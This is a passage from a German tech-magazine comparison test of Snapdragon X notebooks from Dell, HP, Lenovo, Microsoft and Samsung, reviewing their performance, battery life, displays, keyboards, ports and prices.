Gemäß Produktbeschreibung solle diese auch bei künftigen Modellvarianten an Bord sein, die höher auflösende Touchscreens in IPS- oder OLED-Bauweise haben. Auf Kundenwunsch will Dell später auch SSDs bis 2 TByte einbauen, bis zu 64 GByte Arbeitsspeicher einlöten und die Hardware in ein dunkles Gehäuse stecken. Zum Testzeitpunkt war ausschließlich die für 1450 Euro gekaufte helle Ausstattungsvariante mit 512er-SSD und 16 GByte RAM verfügbar.

Dell legt passend zum kleinen Notebook ein schnuckeliges USB-C-Netzteil mit in den Karton. Etwas anderes als zweimal USB-C gibt es am XPS 13 aber auch gar nicht.

Beim Prozessor ist immer der Snapdragon X Elite X1E-80- 100 mit Turbo vorgesehen. Das XPS 13 entlockt ihm eine hohe Rechenleistung, muss dafür aber die Abwärme schon kurz nach Lastbeginn hörbar aus dem Gehäuse blasen.

Die Tastatur hat normale Abmessungen, muss sich jedoch ob des kleinen Gehäuses über die volle Breite erstrecken. Wer bei flüssigem Tippen ein bisschen daneben rutscht, etwa auf der Enter-Taste, landet sofort auf dem harten und eher scharfkantigen Metallrahmen, der um den gesamten Rumpf läuft. Wie dereinst bei MacBooks mit Touch Bar gibt es keine physischen F-Tasten, sondern eine durchlaufende Sensorfläche ohne spürbare Grenzen. Wer häufig F-Tasten verwendet, ärgert sich darüber massiv; zudem empfinden wir die flimmernde Beleuchtung der einzelnen Abschnitte nahe am unteren Bildschirmrand als störend. Dem Touchpad fehlen spür- wie sichtbare Begrenzungen; anders als bei den F-Tasten kommt man damit aber intuitiv klar.

Die Vorinstallation hinterließ einen unfertigen Eindruck: Dells Hilfsprogramm SupportAssist konnte nicht sofort gestartet werden, sondern forderte erst noch die Installation des .NET-Frameworks – das hätte Dell locker dazu packen können.

- **G** kompakte Abmessungen
- **O** hohe Rechenleistung
- **O** nur USB-C
- Sensorstreifen statt F-Tasten
- Preis Testkonfiguration: 1450 Euro





#### **HP OmniBook X AI 14 (fe0)**

HP wirft mit dem Aufkommen der KI-Notebooks sein bisheriges Namensschema über den Haufen: Envy, Pavilion und Spectre haben ausgedient. Stattdessen belebt HP für alle Consumer-Notebooks jetzt den althergebrachten Familiennamen Omni-Book wieder.

HP verwendet an den Seiten die offiziellen Logos des Standardisierungsgremiums USB-IF, um die USB-Buchsen zu beschriften, tut dies aber nicht korrekt. Laut Beschriftung (und auch Datenblatt) liefert nur eine der beiden USB-C-Buchsen USB4 mit 40 Gbit/s. Tatsächlich wurde unsere USB4-Test-SSD aber auch an der anderen mit voller Geschwindigkeit im NVMe-Modus angesteuert, statt auf 10 Gbit/s limitiert zu sein. Bis Redaktionsschluss hatte HP keine Erklärung für diese Kuriosität (und auch nicht dafür, warum die Poly-Webcam nach einem Neustart immer deaktiviert im Gerätemanager angezeigt wurde). Wer die USB-A-Buchse auf der rechten Seite nutzen will, muss vor dem Einstecken einen Unterkiefer herunterklappen.

Während das OmniBook X AI 14 hinsichtlich Gewicht, Performance, Lüfterlautstärke und Preis auffällig unauffällig mitschwimmt und bei den Akkulaufzeiten mit zu den Besten gehört, muss man bei zwei Punkten explizit Abstriche machen. Als einziges Notebook im Testfeld unterstützt es kein Wi-Fi 7, sondern nur Wi-Fi 6E: also zwar 6-GHz-WLAN, aber eben eine Generation älter als bei der Konkurrenz. Und der IPS-Touchscreen hat zwar modernes 16:10-Format, läuft aber nur mit klassischen 60 Hz und schafft bestenfalls 250 cd/m2 . Alle Konkurrenten sind mindestens 100 cd/m2 heller.

Zum Redaktionsschluss war das OmniBook mit gleich fünf verschiedenen Modellnummern bei Händlern gelistet, hinter denen sich aber immer dieselbe Hardwareausstattung (X1E-78-100, 16 GByte, 1-TByte-SSD) für 1300 Euro verbarg. Bei eingeschaltetem Notebook lädt der Akku nur langsam.

Der in die Tastatur integrierte Einschalter sticht optisch mit hellblauer Tastenkappe hervor. Die F-Tasten sind in hellgrau gehalten und damit ebenfalls in einem anderen Farbton als das restliche Tastenfeld. HP quetscht neben dem Cursorblock auch die Enter-Taste in eine Zeile.

**O** lange Laufzeit USB-Buchsenbeschriftung falsch **O** kein Wi-Fi 7 dunkler Bildschirm Preis Testkonfiguration: 1300 Euro

#### **Lenovo ThinkPad T14s Gen 6**

Die ersten fünf Generationen von Lenovos leichtem Business-Vollblut ThinkPad T14s wurden von Intel-CPUs angetrieben; jetzt ist Qualcomms Snapdragon X Elite an der Reihe. Zwei USB4-fähige USB-C-Buchsen, zwei im älteren USB-A-Format sowie HDMI-Ausgang und Audiobuchse gewährleisten, dass man im Alltag ohne Adapter klarkommt.

Wegen der Buchsen ist das Gehäuse nicht das allerschlankste, doch dicklich bedeutet nicht schwer: Mit nur 1,2 Kilogramm spielt das T14s ganz vorne mit. Mit über 34 Stunden Akkulaufzeit setzt sich das Gerät sogar deutlich an die Spitze. Der Lüfter läuft früh an, wird im Werkszustand aber dank niedriger Drehzahl nie nervig laut (0,6 sone). Stattdessen wird bei anhaltender Rechenlast die CPU-Performance gedrosselt.

Die langen Laufzeiten gehen zu einem gewissen Teil auf den Bildschirm zurück: Das Testgerät hatte keinen hochauflösenden OLED-Blender, sondern ein effizientes Low-Power-Panel, das mit 1920er-Auflösung, 60 Hertz, 16:10-Format, matter Oberfläche, immerhin sRGB-Abdeckung und bis zu 400 cd/m<sup>2</sup> kaum zu Kompromissen zwingt. Als Alternative steht ein mattes 120-Hz-OLED bereit, sodass man das Notebook auf Wunsch und Kosten der Laufzeit in diese Richtung trimmen kann.

Bei Redaktionsschluss war das T14s ausschließlich in der getesteten 1900-Euro-Konfiguration erhältlich. Das OLED-Panel soll später im Konfigurator auf Lenovos Webseite auftauchen, wo man dann auch andere SSD-Kapazitäten und bis zu 64 GByte Arbeitsspeicher bekommt. Zum Lieferumfang gehören drei Jahre Garantie, die sich gegen Aufpreis auf bis zu fünf Jahre Vor-Ort-Service ausdehnen lassen.

Die beleuchtete Tastatur gefällt nicht nur wegen des angenehmen Tippgefühls, sondern auch aufgrund ihres perfekt angepassten Layouts: Die Enter-Taste ist zweizeilig und der Cursorblock wurde nach vorne gezogen, sodass die Pfeiltasten eine praktikable Größe haben. Endlich findet man die Fn-Taste nicht mehr links außen, sondern wie bei allen anderen Notebooks erst an zweiter Stelle nach Strg. Der Mauszeiger lässt sich sowohl per Touchpad als auch über einen ins Tastenfeld eingelassenen Trackpoint bewegen.

- Sehr lange Laufzeit
- **O** lange Garantie
- **O** tolle Tastatur
- Bildschirm nur 60 Hz
- Preis Testkonfiguration: 1900 Euro



#### **Lenovo Yoga Slim 7x (14Q8X9)**

Unter dem Familiennamen Yoga verkauft Lenovo seit geraumer Zeit viele Oberklassegeräte in verschiedenen Bauformen. Anders als in den Anfangszeiten vor über 10 Jahren hat das Yoga Slim 7x zwar einen Touchscreen (ein OLED-Panel in 16:10), ist aber kein Hybridgerät mit 360-Grad-Scharnieren.

Der Bildschirm hat 14,5-Zoll-Diagonale, wodurch das Notebook etwas größer ausfällt als die anderen 14-Zöller im Testfeld. Das kommt der Kühlung zugute: Der Snapdragon X1E-78-100 schafft im Werkszustand eine hohe Rechenleistung, ohne dass die Lüfter übermäßig laut werden – hörbar sind sie aber.

Der dicke 70-Wh-Akku verhilft dem Notebook zu sehr langen Laufzeiten: Wir haben über 27 Stunden bei wenig Last und fast 17 Stunden bei Videowiedergabe gemessen. Damit spielt es ganz vorne mit; besser ist nur das ThinkPad T14s. Und auch die rund 1,3 Kilogramm Gewicht können sich ob der Bildschirmgröße sehen lassen.

Das Yoga Slim 7x gehört zu den wenigen Notebooks, die überhaupt und dann auch direkt zum Start mit 32 GByte Arbeitsspeicher verfügbar sind – wie getestet für 1600 Euro. Für 100 Euro weniger gibt es die obligatorischen 16 GByte aufgelöteten LPDDR5-RAM und für weitere 100 Euro Abschlag nur 512 GByte statt 1 TByte SSD-Speicherplatz. Andere Ausstattungsvarianten sind nicht vorgesehen; auch gibt es das Vollmetallgehäuse ausschließlich in (durchaus schickem) Dunkelblau.

Über einen Schieber an der rechten Seite lässt sich die Webcam deaktivieren. Am Notebook stehen drei USB-C-Buchsen bereit, aber keine weiteren Ausgänge. Für VGA, HDMI, USB-A und analoges Audio liegt ein USB-C-Mini-Dock mit im Karton. Dennoch kommt man in die Versuchung, selbst Adapter nachzukaufen: Der Audioausgang liefert nur eine arg niedrige Spannung (0,1 statt üblicherweise 1,0 Volt) und damit geringe Lautstärke. Zudem ist das Dock-Gehäuse arg klobig und hat keinen Stromeingang.

**O** lange Laufzeit

- **O** vergleichsweise leicht
- nur USB-C

beigelegtes Mini-Dock überzeugt nicht

Preis Testkonfiguration: 1600 Euro

#### **Microsoft Surface Laptop 7 13,8"**

Während die meisten Hersteller ihre Notebooks mit Snapdragon X zum Start gleich mit dem Elite-Zwölfkerner anbieten, verwendet Microsoft im Surface Laptop 7 13,8" auch den Zehnkerner Snapdragon X Plus: Er steckt im getesteten 1200-Euro-Einstiegsmodell. Im Alltag dürfte man kaum wegen der ziemlich genau zehn Zwölftel an Elite-Rechenleistung an Grenzen stoßen, viel eher hat man die mageren 256 GByte SSD-Speicherplatz vollgeschrieben.

Mit alltagstauglichen 512 GByte sind dann aber schon 1450 Euro fällig. Erst ab diesem Preis stehen mit Blau, Beige und Schwarz auch andere Gehäusefarben zur Auswahl. Mit auf 32 GByte verdoppeltem Arbeitsspeicher bekam man bei Redaktionsschluss nur den großen Bruder Surface Laptop 15". Der fällt wiederum unerwartet schwer aus, während das 13,8-Zoll-Modell mit bis auf den fehlenden MicroSD-Kartenleser identischen Schnittstellen 1,3 Kilogramm auf die Waage bringt. Das liegt für diese Größe im üblichen Rahmen.

Wegen des kleineren Akkus beim 13,8-Zöller sind im Optimalfall (wenig Last bei 100 cd/m<sup>2</sup>) nur gut 22 Stunden Akkulaufzeit drin, was immer noch ordentlich ist; auch mehr als 12 Stunden Videoabspielen ist ein guter Wert. Allerdings lässt sich der leere Akku nur arg lahm auffüllen, weil Microsoft lediglich ein mageres 39-Watt-Netzteil mit in den Karton legt. Es haftet wie Apples MagSafe-Kabel magnetisch am Notebook; anders als MagSafe taugt die proprietäre Schnittstelle auch zum Anschluss eines Dock (Surface Dock 2).

Selbst bei Dauerlast bleibt das Notebook im Werkszustand die meiste Zeit lautlos und befördert nur hin und wieder mit einem kurzen und hörbaren Luftstoß den Hitzestau aus dem Gehäuse. Die Rechenleistung fällt eher unterdurchschnittlich aus; wer mehr möchte, kann in den Windows-Einstellungen das Energieprofil von "Empfohlen" auf "Bessere Leistung" oder "Beste Leistung" umstellen - zulasten des Energieverbrauchs und der Lautstärke. Die Akkulaufzeiten sinken ebenfalls stark, wenn man die überdurchschnittliche Bildschirmhelligkeit von bis zu 500 cd/m2 über längere Zeit voll nutzt.

**O** lange Laufzeit

- sehr leise unter Last
- unterdurchschnittliche Performance
- lädt lahm

Preis Testkonfiguration: 1200 Euro





#### **Microsoft Surface Laptop 7 15"**

Microsoft nutzt das größere Gehäuse des Surface Laptop mit 15-Zoll-Bildschirm, um im Unterschied zum kleineren 13,8-Zoll-Geschwisterchen auch noch einen Kartenleser unterzubringen. Dieser nimmt MicroSD-Kärtchen auf, liest flotte Exemplare, aber nicht mit maximaler Geschwindigkeit aus.

Der Unterschied in den Bildschirmdiagonalen sorgt für merklich mehr Bildfläche, aber auch spürbar mehr Gewicht: Mit fast 1,7 Kilogramm ist der Surface Laptop 7 15" der schwerste Brocken im Testfeld – selbst Samsungs 16-Zöller ist leichter.

Bei den Akkulaufzeiten spielt der große Laptop ganz vorne mit: Wir haben über 25 Stunden bei geringer Systemlast (100 cd/m2 ) und fast 15 Stunden beim Videoabspielen ermittelt. Der Bildschirm schafft maximal fast 500 cd/m2 , was selten ist, aber beim Betrieb im Freien auch notwendig, weil die Bildschirmoberfläche spiegelt. Fährt man den Bildschirm manuell voll aus, zieht die Hintergrundbeleuchtung überproportional viel Saft, was die Akkulaufzeiten rasant zusammenschrumpfen lässt.

Microsoft verkauft den Surface Laptop 7 15" ab 1550 Euro; unser Testgerät entspricht dem Einstiegsmodell (16 GByte, knappe 256er-SSD). Der Startpreis ist deutlich höher als der vom kleineren Geschwisterchen (1200 Euro). Anders als bei diesem gibt es keine Ausstattungsvarianten mit dem Zehnkerner Snapdragon X Plus, sondern ausschließlich mit dem Elite-Zwölfkerner. Das Einstiegsmodell gibt es nur in dem von Microsoft "Platin" getauften Silberton und das Topmodell (2500 Euro, 32 GByte, 1 TByte) nur in Schwarz; mittlere Konfigurationen sind in beiden Farben erhältlich. Kühles Blau und warmes Beige sind dem 13,8-Zoll-Modell vorbehalten.

Im Werkszustand (Energieprofil "Empfohlen") erreicht dessen Rechenleistung nicht das Niveau anderer Konkurrenten, doch im Gegenzug hört man den Lüfter nur in ganz wenigen Fällen (und selbst dann nur für ein paar Sekunden) – die meiste Zeit ist einfach Stille. Die Tastatur gefällt mit zweizeiliger Enter-Taste; ein Ziffernblock ist nicht vorhanden. Anders als früher haben die Tasten bei silbernen Modellen keine silbernen Tasten mehr, sondern solche in Dunkelgrau. Dadurch erkennt man die Beschriftung auch dann noch, wenn die Tastenbeleuchtung angeht, man aber nicht in völliger Dunkelheit sitzt.

**O** lange Laufzeit

**O** sehr leise unter Last

unterdurchschnittliche Performance

lädt lahm

Preis Testkonfiguration: 1550 Euro

#### **Microsoft Surface Pro 11**

Von allen Surface-Geräten mit Snapdragon X hat das Windows-Tablet Surface Pro die größten Renovierungen erfahren. So gibt es dort in Topmodellen erstmals einen farbstarken OLED-Bildschirm. Und die neue Tastaturhülle bringt einen integrierten Akku mit, sodass man sie nun praktischerweise auch in einigem Abstand vom Tablet verwenden kann.

Das Surface Pro 11 startet bei 1200 Euro mit dem Zehnkerner Snapdragon X Plus, doch den OLED-Bildschirm gibt es erst in Kombination mit dem Zwölfkerner Snapdragon ab 1800 Euro. Wer 32 statt 16 GByte Arbeitsspeicher wünscht, muss zum Topmodell für 2500 Euro greifen. Letzteres gibt es ausschließlich in Silber, günstigere Konfigurationen hingegen auch in Schwarz, Blau und Beige.

Die SSD-Kapazitäten sind mager und die Aufpreise hoch, doch ein Umrüsten ist nach dem Kauf grundsätzlich möglich: Hinter dem integrierten Kickstand findet man eine magnetisch gehaltene Abdeckplatte und darunter die SSD als verschraubtes M.2-2230-Kärtchen. Offiziell ist das allerdings nur eine Option für zertifizierte Servicetechniker.

Alle bislang genannten Preise beziehen sich ausschließlich auf das Tablet selbst. Tastaturcover und Stift muss man extra erwerben: Das in Blau oder Schwarz erhältliche Flex-Keyboard kostet 410 Euro und der Slim Pen 130 Euro. Es gibt sie auch im Bundle – für 530 Euro. Die Angaben in der Tabelle am Artikelende gelten allesamt für die Kombination von Tablet mit Flex-Tastatur und Stift.

Der Namenszusatz Flex ist übrigens kein Hinweis auf eine biegsame Tastatur, ganz im Gegenteil. Sie ist sogar ausgesprochen starr, was einen präzise tippen lässt. Wie bei bisherigen Pro-Tastaturen lässt sich der Stift in einer Aussparung parken und dort drahtlos laden.

Die CPU-Performance ist im Werkszustand unterdurchschnittlich, während man dafür den Lüfter fast nie zu Ohren bekommt. Wenn er loslegt, klingt seine Rauschkulisse angenehmer als die Lüfter der Laptops. Die Akkulaufzeiten sind knapp die kürzesten aller drei neuen Surface-Geräte. Günstigere Pro-Varianten mit IPS- statt OLED-Bildschirm haben einen kleineren Akku. Ein analoger Audioausgang fehlt immer.

**G** erstes Surface mit OLED-Bildschirm

- sehr leise unter Last
- unterdurchschnittliche Performance
- **O** teures Zubehör

Preis Testkonfiguration: 2980 Euro





#### **Samsung Galaxy Book4 Edge 14"**

Wem bei Notebooks nicht nur eine lange Akkulaufzeit, sondern auch ein geringes Gewicht wichtig sind, kann sich das Galaxy Book4 Edge 14" näher ansehen. Der 14-Zöller wiegt weniger als 1,2 Kilogramm und unterbietet damit sogar knapp das kleinere XPS 13 (9345).

Während der X1E-80-100 im Geekbench keine Probleme hat, standesgemäße Werte zu erzielen, sieht es im Cinebench anders aus: Die Singlethreading-Leistung ist top, aber offensichtlich genügt schon die Dauer eines Messdurchlaufs auf allen Kernen, um das Kühlsystem an seine Grenzen zu führen: Die Multithreading-Werte fallen sehr niedrig aus. Das gilt auch, wenn man den Leistungsregler im Hilfsprogramm "Samsung Settings" nicht in der voreingestellten mittleren Stufe belässt, sondern voll aufdreht. Dann rauscht es aber mit 0,7 sone, statt dass der Lüfter nahezu unhörbar leise bleibt (unter 0,1 sone).

Neben den Cinebench-Auffälligkeiten waren die Galaxy Book4 Edge die einzigen Snapdragon-Notebooks, bei denen der 3DMark im Akkubetrieb manchmal abstürzte – irgendwas im Hintergrund lief noch nicht ganz rund. So etwas zeigte sich auch am Hilfsprogramm Quick Share: Es drängelte sich während der Tests gerne in den Vordergrund, doch wenn man das Fenster wegklickt, hängt sich der Prozess auf und verursacht bis zu 10 Prozent CPU-Last im Hintergrund. Wir haben Quick Sync daraufhin kurzerhand aus dem Autostart geworfen.

Samsung verkauft das Galaxy Book4 Edge 14" nur wie hier getestet als 1700-Euro-Gerät mit 16 GByte Arbeits- und 512 GByte Massenspeicher. Aufrüsten lässt sich nichts davon: Hier ist nicht nur wie bei allen anderen Kandidaten das LPDDR5-RAM aufgelötet, sondern auch der Flash-Baustein. Letzterer ist keine verkappte NVMe-SSD, sondern spricht UFS 4.0. eMMC war vor langer Zeit mal ein Vorläufer. Dessen einst lahme Performance ist aber passé: Es gibt hier NVMe-typische Geschwindigkeiten weit jenseits von SATA-Speed.

sehr leicht

- **O** leiser Betrieb
- **O** nicht aufrüstbar

unausgereiftes Hersteller-Tool

Preis Testkonfiguration: 1700 Euro

#### **Samsung Galaxy Book4 Edge 16"**

Das Galaxy Book4 Edge 16" ist derzeit das einzige Snapdragon-X-Notebook mit Qualcomms Topmodell X1E-84-100, das einen von 3,4 auf 3,8 GHz erhöhten Basistakt mitbringt. Taktraten für die integrierte GPU nennt Qualcomm nicht, doch auch diese liefert hier mehr Grafikleistung als in den 80er- und 78er-Modellen ab.

Samsungs Ingenieure nutzten das große Gehäuse für eine deutlich andere Abstimmung als beim 14-Zoll-Modell: Auch bei anhaltender Last erzielt das Notebook im Werkszustand (Energieprofil "Optimiert") eine hohe Rechenleistung, ohne dabei laut zu werden (0,3 sone). Bei "voller Leistung" gibt es mehr – also sowohl an Performance als auch auf die Ohren.

Dabei hilft, dass das Notebook nicht einfach ein aufgeblasener 14-Zöller ist, sondern eine eigenständige Entwicklung: Die HDMI-Buchse sitzt hier links, rechts gibt es neben einer klassischen USB-A-Buchse auch einen Kartenleser. Letzterer bremst flotte MicroSD-Kärtchen allerdings aus.

Ein Highlight ist der Bildschirm: Wer große Notebooks mag, wird an dem riesigen, farbstarken OLED-Touchscreen seine Freude haben. Anders als beim kleinen Bruder schafft es der 16-Zöller aber nicht, im Akkubetrieb die volle Helligkeit zu halten, wenn größere helle Flächen anzuzeigen sind: Wir haben dann maximal 320 cd/m2 gemessen.

Durch diesen Kniff schafft das Galaxy Book4 Edge 16" ähnlich lange Laufzeiten wie das 14-Zoll-Modell, der etwas größere Akku allein hätte nicht gereicht. Für unsere Messungen haben wir Quick Share aus dem Autostart geworfen.

Das 2100-Euro-Testgerät entspricht dem Topmodell. Samsung verkauft das Galaxy Book4 Edge 16" alternativ mit halbiertem Speicherplatz (512 GByte statt 1 TByte) und schwächerem X1E-80-100 für 1800 Euro. Mehr als 16 GByte Arbeitsspeicher sieht Samsung nicht vor, und auch der UFS-Massenspeicher ist unabdingbar aufgelötet.

Während Vielschreiber die zweizeilige Enter-Taste begrüßen und sich mit dem einzeiligen Cursorblock vielleicht noch arrangieren mögen, erfordert das Layout des Ziffernblocks viel Training: Er hat nur drei statt wie üblich vier Spalten, wodurch viele Tasten nicht da liegen, wo man sie erwartet.

**O** hohe Performance

- **O** leiser Betrieb
- nicht aufrüstbar
- unausgereiftes Hersteller-Tool

Preis Testkonfiguration: 2100 Euro

Windows 11 24H2 für diese Hardware bereitstehen wird, ist unklar. Wir gehen davon aus, dass diese Version und alle damit verbundenen KI-Neuerungen erst irgendwann im Herbst nachgeliefert werden. Notebooks mit Ryzen AI 300 und Core Ultra 200V dürften zum Verkaufsstart somit noch nicht die allerneuste Windows-11-Version bekommen, wie es bei Snapdragon-X-Geräten der Fall ist.

Im Herbst will wiederum Qualcomm schon die zweite Welle an SnapdragonX-Geräten starten: Dann kommt ein CPU-Ableger mit maximal acht Kernen, der Mittelklasse-Notebooks für unter 1000 Euro ermöglichen wird. Das ist ein preislich viel attraktiveres Marktsegment für die Hersteller und damit eines, in dem

#### **Notebooks mit Qualcomm Snapdragon X: Daten und Testergebnisse**



sie viel höhere Stückzahlen umsetzen. Auch dort wird die dicke NPU an Bord sein, was AMD und Intel weh tut: In der x86-Welt hat die Notebook-Mittelklasse nämlich überwiegend ältere CPU-Generationen ganz ohne NPU zu bieten. Da

laufen also noch nicht mal die Windows-Studioeffekte. *(mue@ct.de)*

#### **Literatur**

- [1] Florian Müssig, Fliesennotebook, Asus ZenBook 14 (UX3405) mit der Chiplet-CPU Core Ultra 7 155H, c't 4/2024, S. 64
- [2] Florian Müssig, Kompakte 2023er, Sieben 13 und 14-Zoll-Notebooks mit aktuellen Core-i-Prozessoren, c't 13/2023, S. 76
- [3] Florian Müssig, Mobile Aschevögel, Kompakte Notebooks mit Ryzen 7040U, c't 25/2023, S. 114
- [4] Florian Müssig, Vom Leder gezogen, Edel-Notebook HP Spectre Folio 13 mit Amber Lake, c't 2/2019, S. 70

